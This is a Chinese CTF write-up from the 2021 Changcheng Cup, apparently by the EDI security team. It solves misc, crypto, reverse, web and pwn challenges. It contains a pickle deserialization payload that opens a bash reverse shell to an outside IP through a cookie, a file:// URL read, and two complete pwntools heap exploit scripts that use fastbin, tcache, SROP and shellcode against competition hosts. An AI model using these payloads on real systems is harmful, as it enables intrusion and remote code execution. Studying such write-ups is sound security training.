2021 长城杯ctf wp
2021 长城杯 wp
- Misc
-
- 签到
- 你这flag保熟吗
- Crypto
-
- baby_rsa
- Reverse
-
- Just_cmp
- funny_js
- Web
-
- java_url
- ez_python
- Pwn
-
- K1ng_in_h3Ap_I
- K1ng_in_h3Ap_II
- Tip
Misc
签到
你这flag保熟吗
下载附件,得到两张图⽚和⼀个压缩包,压缩包需要密码
从图⽚可以提取出两个rar


得到⼀个excel和⼀个hint

hint中提示base64:(,还有⼀串不知所云的base64
excel中是分开来的单元格,每⼀个单元格都有⼀个字符串
尝试把hint中的base64带进excel,画图
 是⼀个⼆阶的希尔伯特曲线,那么我们可以根据希尔伯特曲线写脚本来提取字符串得到base64(与qwb的threebody相似)
是⼀个⼆阶的希尔伯特曲线,那么我们可以根据希尔伯特曲线写脚本来提取字符串得到base64(与qwb的threebody相似)
import numpy as np
from PIL import Image
from hilbertcurve.hilbertcurve import HilbertCurve
import pandas as pd
arr = pd.read_excel('./password.xls',header=None)
# arr = arr.values()
# with Image.open('threebody_new.bmp') as img:
# arr = np.asarray(img)
# arr = np.vectorize(lambda x: x&1)(arr[:,:,2])
# for x1 in range(np.size(arr,0)):
# if sum(arr[x1])>0:
# break
# for x2 in reversed(range(np.size(arr,0))):
# if sum(arr[x2])>0:
# break
# for y1 in range(np.size(arr,1)):
# if sum(arr[:,y1])>0:
# break
# for y2 in reversed(range(np.size(arr,1))):
# if sum(arr[:,y2])>0:
# break
#
# arr = arr[x1:x2+1, y1:y2+1]
hilbert_curve = HilbertCurve(17, 2)
s = ''
for i in range(np.size(arr)):
[x,y] = hilbert_curve.point_from_distance(i)
s += str(arr[y][x])
print(s)
# with open('output', 'wb') as f:
# f.write(int(s,2).to_bytes(2048, 'big'))
得到⼀⼤串base64,以及底下很多的“=”号,删除到只剩两个“=”号,循环解码
with open("flag.txt",'r') as f:
a = f.read()
import base64
while True:
a = base64.b64decode(a)
print(a)

得到压缩包密码
1f_y0u_h4ve_7he_fllllllag,_I_muSt_vvant_1t!
打开压缩包,看到flag.php,是⼀⼤堆brainf**k,尝试解码未出,⼀直输出error
之后上github找到⼀个⽹站

可以观察brainfuck的栈
将整⼀个brainfuck全都扔进去


 将两个字符串全都提取出来,转为ascll
将两个字符串全都提取出来,转为ascll

最后进⾏atbash解码

Crypto
baby_rsa
爆破v,m解出flag1
from Crypto.Util.number import *
c=158087739211657463782246495540327740951985317824559041695522233035139409682928968141592884174
99220739875833754573943607047855256739976161598599903932981169979509871591999964856806929597805
90413409990182685836777838634237676850803155480224907507236671003888930626880674417908664868473
80230734589829060669723404143989284111479705939352440779254487327724736197830793283515222691708
79807064111318871074291073581343039389561175391039766936376267875184581643335916049461784753341
11522751516354570945474627251482700060185373535655149568522999563748350673544890065688536535343
4308639412035003119516693303377081576975540948311
for m in range(1024,2,-1):
v=2
p=pow(v, (m+1))-pow((v+1), m)
while p.bit_length()<=1024:
if isPrime(p):
d=inverse(0x10001,p-1)
text=long_to_bytes(pow(c,d,p))
if len(text)==21:
print(v,m)
print(text)
v+=1
p=pow(v, (m+1))-pow((v+1), m)
最后⼀个因⼦不⼩于513位,⽽flag2⼩于512位,分解最后⼀个因⼦,按rsa解密得到flag2
from Crypto.Util.number import *
c,n,d=
(4062598101725026294523054845073895172556652025216341012456562212675473969368127164912710410903
81648527877672964036974624754596705408458221503976399230132231029126747484024275015880188664908
78394678482061561521253365550029075565507988232729032055298992792712574569704846075514624824654
12769174394411207570381404362259953049610071337869676187998254267991763157045107210789334879281
73216525934717949742271834767329806238354839910670803451849784821913424306274903985169127144519
84152960348899589532751919272583098764118161056078536781341750142553197082925070730178092561314
400518151019955104989790911460357848366016263083,
43001726046955078981344016981790445980199072066019323382068244142888931539602812318023095256474
93969725780264615034854677964754515228815860755523930288768913764574862842124768522546334611808
12387180497013207262954353767332156814157742552584194186614660104039285912429614341787308465374
71236142683517399109466429776377360118355173431016107543977241358064093102741819626163467139833
35245409447222934959847935836720345245260683379648311189207634374595839493213219944271804872063
35563104670192224346937854239966563066122627146090761196348147834381118437736495191011693260727
93596027594057988365133037041133566146897868269,
39796272592331896400626784951713239526857273168732133046667572399622660330587881579319314094557
011554851873068389016629085963086136116425352535902598378739)
p=
[191,193,627383,1720754738477317127758682285465031939891059835873975157555031327070111123628789
833299433549669619325160679719355338187877758311485785197492710491]
phi=1
for i in p:
phi*=i-1
# print(d)
dd=inverse(0x10001,phi)
print(long_to_bytes(pow(c,dd,d)))
Reverse
Just_cmp
原题
https://blog.csdn.net/weixin_43876357/article/details/107875824
#-*- coding:utf-8 -*-
enc = "flag{********************************}"
m = [0x0A07370000000000, 0x380B06060A080A37, 0x3B0F0E38083B0A07, 0x373B0709060B0A3A,
0x0F38070F0D]
import binascii
flag = b''
for i in range(5):
p = enc[i*8:(i+1)*8]
a = binascii.b2a_hex(p.encode('ascii')[::-1])
b = binascii.a2b_hex(hex(int(a,16) + m[i])[2:])[::-1]
flag += b
print (flag)
funny_js
先编译 linux 的库,然后使⽤这⼀套尝试运⾏,报错
版本不对,从⽀持 bigint 的版本开始试,发现2020-01-
19 就可以运⾏了,采⽤上⾯同样的代码运⾏
因为ida⾥头看字节码发现有 rc4 的字样,密钥也在附近,似乎是2021quickjs_happygame

直接找密钥,考虑到⼀定有⼀个⽐较的步骤,所以直接改源码在 op_eq 加个hook

得到密⽂
cipher = [150, 224, 244, 68, 61, 125, 8, 239, 203, 254, 241, 113, 213, 176, 64, 106, 103,
166, 185, 159, 158, 172, 9, 213, 239, 12, 100, 185, 90, 174, 107, 131, 223, 122, 229,
157
然后就直接 cyberchef 解 rc4 但是接出来完全不对
考虑还有别的操作,⽽flag格式为 flag{***},开始各种尝试,发现亦或的字符应该为 39,直接就cyberchef解了

Web
java_url
原题 payload直接打
http://eci-2zeb5ty7ty8rni5x7hr0.cloudeci1.ichunqiu.com/testURL?url=url:file:///flag
ez_python
右键查看源代码有/?pic=1.jpg,base64读⽂件
直接读app.py

发现pickle,并且有过滤R,⼀个opcode往上打
脚本
import requests
import base64
url = "http://eci-2zea2edqz7xfw48r9zj2.cloudeci1.ichunqiu.com:8888/"
opcode=b'''(S'bash -c "bash -i >& /dev/tcp/101.32.201.44/9999 0>&1"'
ios
system
.'''
headers={"Cookie":"user={}".format(str(base64.b64encode(opcode),encoding='utf-8'))}
requests.get(url,headers=headers)
Pwn
K1ng_in_h3Ap_I
#coding:utf-8
import sys
from pwn import *
from ctypes import CDLL
context.log_level='debug'
elfelf='./pwn'
#context.arch='amd64'
while True :
# try :
elf=ELF(elfelf)
context.arch=elf.arch
gdb_text='''
telescope $rebase(0x202040) 16
'''
if len(sys.argv)==1 :
clibc=CDLL('/lib/x86_64-linux-gnu/libc-2.23.so')
io=process(elfelf)
# io=process(['./'],env={'LD_PRELOAD':'./'})
clibc.srand(clibc.time(0))
libc=ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.23.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
else :
clibc=CDLL('/lib/x86_64-linux-gnu/libc-2.23.so')
io=remote('47.104.175.110',20066)
clibc.srand(clibc.time(0))
libc=ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.23.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
def choice(a):
io.sendlineafter('>> \n',str(a))
def add(a,b):
choice(1)
io.sendlineafter(':\n',str(a))
io.sendlineafter(':\n',str(b))
def edit(a,b):
choice(3)
io.sendlineafter(':\n',str(a))
io.sendafter(':\n',b)
def show():
choice(666)
def delete(a):
choice(2)
io.sendlineafter(':\n',str(a))
add(0,0x88)
add(1,0x68)
add(2,0x68)
add(3,0x88)
add(4,0xf0)
add(5,0xf0)
show()
io.recvuntil('0x')
libc_base=int(io.recv(6),16)-libc.sym['printf']
# libc_base=u64(io.recvuntil('\x7f')[-6:]+'\x00\x00')-libc.sym['__malloc_hook']-88-0x10
libc.address=libc_base
bin_sh_addr=libc.search('/bin/sh\x00').next()
system_addr=libc.sym['system']
free_hook_addr=libc.sym['__free_hook']
delete(0)
edit(3,'\x00'*0x80+p64(0x200)+'\x00')
delete(4)
delete(1)
add(0,0x88)
delete(0)
add(0,0xc8)
edit(0,'\x00'*0x88+p64(0x71)+p64(libc.sym['_IO_2_1_stdout_']-0x43)[:3]+'\n')
add(1,0x68)
add(3,0x68)
edit(3,'\x00'*0x33+p64(0xfbad1887)+p64(0)*3+'\x88'+'\n')
libc=ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
libc_base=u64(io.recvuntil('\x7f')[-6:]+'\x00\x00')-libc.sym['_IO_2_1_stdin_']
libc.address=libc_base
bin_sh_addr=libc.search('/bin/sh\x00').next()
system_addr=libc.sym['system']
free_hook_addr=libc.sym['__free_hook']
delete(1)
edit(0,'\x00'*0x88+p64(0x71)+p64(libc.sym['__malloc_hook']-0x23)+'\n')
add(1,0x68)
add(3,0x68)
edit(3,'\x00'*0x13+p64(libc_base+one_gadgaet[2])+'\n')
delete(1)
delete(1)
success('libc_base:'+hex(libc_base))
# success('heap_base:'+hex(heap_base))
# gdb.attach(io,gdb_text)
io.interactive()
# except Exception as e:
# io.close()
# continue
# else:
# continue
K1ng_in_h3Ap_II
#coding:utf-8
import sys
from pwn import *
from ctypes import CDLL
context.log_level='debug'
elfelf='./pwn'
#context.arch='amd64'
while True :
# try :
elf=ELF(elfelf)
context.arch=elf.arch
gdb_text='''
telescope $rebase(0x202080) 16
'''
if len(sys.argv)==1 :
clibc=CDLL('/lib/x86_64-linux-gnu/libc-2.27.so')
io=process(elfelf)
# io=process(['./'],env={'LD_PRELOAD':'./'})
clibc.srand(clibc.time(0))
libc=ELF('/lib/x86_64-linux-gnu/libc-2.27.so')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.23.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
else :
# clibc=CDLL('/lib/x86_64-linux-gnu/libc-2.27.so')
io=remote('47.104.175.110',61608)
# clibc.srand(clibc.time(0))
libc=ELF('./libc.so.6')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.23.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
def choice(a):
io.sendlineafter('>> \n',str(a))
def add(a,b):
choice(1)
io.sendlineafter(':\n',str(a))
io.sendlineafter(':\n',str(b))
def edit(a,b):
choice(3)
io.sendlineafter(':\n',str(a))
io.sendafter(':\n',b)
def show(a):
choice(4)
io.sendlineafter(':\n',str(a))
def delete(a):
choice(2)
io.sendlineafter(':\n',str(a))
add(0,0x50)
add(1,0x50)
add(2,0x50)
for i in range(7):
edit(2,'\x00'*0x10)
delete(2)
delete(0)
delete(1)
io.sendlineafter('>> \n','1'*0x500)
show(0)
libc_base=u64(io.recvuntil('\x7f')[-6:]+'\x00\x00')-libc.sym['__malloc_hook']-96-0x10-0xb0
libc.address=libc_base
bin_sh_addr=libc.search('/bin/sh\x00').next()
system_addr=libc.sym['system']
free_hook_addr=libc.sym['__free_hook']
edit(2,p64(free_hook_addr)+'\n')
add(0,0x50)
add(1,0x50)
add(2,0x50)
add(3,0x50)
add(4,0x50)
add(5,0x30)
add(6,0x50)
free_hook_addr=libc.sym['__free_hook']
new_shell_code_head_addr=free_hook_addr&0xfffffffffffff000
shell1='''
xor rdi,rdi
mov rsi,%d
mov rdx,0x1000
xor rax,rax
syscall
jmp rsi
'''%new_shell_code_head_addr
pay=p64(libc.sym['setcontext']+53)+p64(free_hook_addr+0x10)+asm(shell1)
edit(1,pay)
srop_mprotect=SigreturnFrame()
srop_mprotect.rsp=free_hook_addr+0x8
srop_mprotect.rdi=new_shell_code_head_addr
srop_mprotect.rsi=0x1000
srop_mprotect.rdx=4|2|1
srop_mprotect.rip=libc.sym['mprotect']
edit(5,str(srop_mprotect)[0x60:0x90]+'\n')
edit(6,str(srop_mprotect)[0xa0:0xd0]+'\n')
delete(4)
shell2='''
mov rax,0x67616c662f2e
push rax
mov rdi,rsp
mov rsi,0x0
xor rdx,rdx
mov rax,0x2
syscall
mov rdi,rax
mov rsi,rsp
mov rdx,0x100
mov rax,0x0
syscall
mov rdi,0x1
mov rsi,rsp
mov rdx,0x100
mov rax,0x1
syscall
'''
io.sendline(asm(shell2))
success('libc_base:'+hex(libc_base))
# success('heap_base:'+hex(heap_base))
# gdb.attach(io,gdb_text)
io.interactive()
# except Exception as e:
# io.close()
# continue
# else:
# continue
Tip
你是否想要加入一个安全团队
拥有更好的学习氛围?
那就加入EDI安全,这里门槛不是很高,但师傅们经验丰富,可以带着你一起从基础开始,只要你有持之以恒努力的决心。
EDI安全的CTF战队经常参与各大CTF比赛,了解CTF赛事,我们在为打造安全圈好的技术氛围而努力,这里绝对是你学习技术的好地方。这里门槛不是很高,但师傅们经验丰富,可以带着你一起从基础开始,只要你有持之以恒努力的决心,下一个CTF大牛就是你。
欢迎各位大佬小白入驻,大家一起打CTF,一起进步。
我们在挖掘,不让你埋没!
你的加入可以给我们带来新的活力,我们同样也可以赠你无限的发展空间。
有意向的师傅请联系邮箱[email protected](带上自己的简历,简历内容包括自己的学习方向,学习经历等)


